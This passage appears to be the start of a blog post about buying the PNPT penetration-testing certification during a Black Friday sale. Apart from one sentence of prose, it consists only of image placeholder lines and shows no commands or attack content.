
 ). When I Saw that the PNPT was on sale during Black Friday in November, I was like let’s do it. So I did it.






























